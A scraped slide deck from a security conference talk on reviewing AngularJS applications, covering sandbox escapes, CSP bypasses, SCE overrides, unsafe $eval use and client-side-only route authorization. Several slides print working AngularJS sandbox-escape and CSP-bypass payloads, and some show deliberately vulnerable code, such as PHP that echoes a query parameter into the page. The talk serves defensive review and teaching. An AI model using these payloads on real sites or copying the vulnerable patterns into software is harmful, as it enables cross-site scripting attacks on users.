




The document provides an overview of AngularJS, a popular open-source web application framework maintained by Google, detailing its features, security concerns, and best practices. It highlights potential security vulnerabilities such as sandbox escapes, CSP bypasses, and client-side routing issues, emphasizing the importance of server-side validation and proper use of AngularJS features like Strict Contextual Escaping (SCE). Additionally, it suggests tools for assessing AngularJS applications and cautions against mixing client-side and server-side templates to prevent XSS attacks.






![Config / Routing
angular.module('app', [‘ngRoute’]);
angular.module('app').config(function($routeProvider) {
$routeProvider
.when('/', {
templateUrl: '/partials/views/main',
controller: 'mvMainCtrl'
})
});](https://image.slidesharecdn.com/reviewingangularjs-steelconjuly2016-160721140018/85/Reviewing-AngularJS-9-320.jpg)









![Next generation – (Gabor)
{{!ready && (ready = true) && (
!call
? $$watchers[0].get(toString.constructor.prototype)
: (a = apply) &&
(apply = constructor) &&
(valueOf = call) &&
(''+''.toString(
'F = Function.prototype;' +
'F.apply = F.a;' +
'delete F.a;' +
'delete F.valueOf;' +
'alert(1);'
))
);}}](https://image.slidesharecdn.com/reviewingangularjs-steelconjuly2016-160721140018/85/Reviewing-AngularJS-27-320.jpg)
![Next level… - (Jann)
<!-- Jann's rather extreme Bypass -->
<script
src="//ajax.googleapis.com/ajax/libs/angularjs/1.3.2/angular.js"></script>
<body ng-app ng-csp> {{ objectPrototype = ({})[['__proto__']];
objectPrototype[['__defineSetter__']]('$parent', $root.$$postDigest);
$root.$$listenerCount[['constructor']] = 0; $root.$$listeners = [].map;
$root.$$listeners.indexOf = [].map.bind; functionPrototype =
[].map[['__proto__']];
functionToString = functionPrototype.toString; functionPrototype.push =
({}).valueOf; functionPrototype.indexOf = [].map.bind; foo =
$root.$on('constructor', null); functionPrototype.toString = $root.$new;
foo(); }} {{ functionPrototype.toString = functionToString;
functionPrototype.indexOf = null; functionPrototype.push = null;
$root.$$listeners = {}; baz ? 0 :
$root.$$postDigestQueue[0]('alert(location)')(); baz = true;'' }} </body>
</html>](https://image.slidesharecdn.com/reviewingangularjs-steelconjuly2016-160721140018/85/Reviewing-AngularJS-28-320.jpg)






![Universal CSP Bypass Explained
• http://example.com/foo?xss=evilCode
<?php
header('Content-Security-Policy: default-src 'self'
ajax.googleapis.com');
header('Content-Type: text/html; charset=utf-8');
header('X-Frame-Options: deny');
header('X-Content-Type-Options: nosniff');
?>
<?php echo $_GET['xss']; ?>](https://image.slidesharecdn.com/reviewingangularjs-steelconjuly2016-160721140018/85/Reviewing-AngularJS-35-320.jpg)





![Overriding or Disabling SCE May Lead to XSS
45
angular.module(myApp', ['ngSanitize'])
.controller(‘myCtrl', function ($sce) {
this.hello = $sce.trustAsHtml('<p
style="color:blue">Hey!! Come and ' +
'<em style="color:Red"
onmouseover="this.textContent='Click'">rn' +
'Mouse Hover</em> Over Me</p>');
});
Controller:](https://image.slidesharecdn.com/reviewingangularjs-steelconjuly2016-160721140018/85/Reviewing-AngularJS-45-320.jpg)


![49
AngularJS Sample Code – Correct use of $eval
<body ng-controller="main">
<p> Current Message
= {{message}}</p>
<input type="text"
placeholder="First Search" ng-
model="scope.a">
<button type="button" ng-
click=“correctEval(scope)">try
to create an XSS</button>
</body>
</html>
angular.module('app',
[]).controller('main',
function($scope,$rootScope) {
$scope.message = "Default
Text";
$scope.correctEval =
function(value) {
$scope.a = value.a;
$scope.message =
$scope.$eval(‘a’);
}
})
HTML template: JavaScript controller:](https://image.slidesharecdn.com/reviewingangularjs-steelconjuly2016-160721140018/85/Reviewing-AngularJS-49-320.jpg)
![50
AngularJS Sample Code – Incorrect use of $eval
<body ng-controller="main">
<p> Current Message
= {{message}}</p>
<input type="text"
placeholder="First Search" ng-
model="scope.a">
<button type="button" ng-
click="incorrectEval(scope)">Cr
eate an XSS</button>
</body>
</html>
angular.module('app',
[]).controller('main',
function($scope,$rootScope) {
$scope.message = "Default
Text";
$scope.incorrectEval =
function(value) {
$scope.a = value.a;
$scope.message =
$scope.$eval($scope.a);
}
})
HTML template: JavaScript controller:](https://image.slidesharecdn.com/reviewingangularjs-steelconjuly2016-160721140018/85/Reviewing-AngularJS-50-320.jpg)

![Client Side Routes Authorization
Article “AngularJS Security - Authorization on Angular Routes”
http://www.codeproject.com/Tips/811782/AngularJS-Security-Authorization-
on-Angular-Routes
• Permission model on the client side
• Angular stores the role for the duration of the session
var appModule = angular.module("appModule", ['ngRoute', 'ngResource'])
.config(function($routeProvider, $locationProvider) {
$routeProvider
.when('/superUserSpecificRoute', {
templateUrl: '/templates/superUser.html', //view path
caseInsensitiveMatch: true,
controller: 'superUserController', //controller for the route
resolve: { //use the authorizationService to check the role
permission: function(authorizationService, $route) {
return authorizationService.permissionCheck(
[roles.superUser]);
},
}
})
And all of
this is
client-
side!](https://image.slidesharecdn.com/reviewingangularjs-steelconjuly2016-160721140018/85/Reviewing-AngularJS-52-320.jpg)